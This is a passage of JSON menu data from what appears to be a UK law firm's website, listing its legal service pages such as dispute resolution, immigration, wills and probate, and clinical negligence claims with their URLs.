Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real 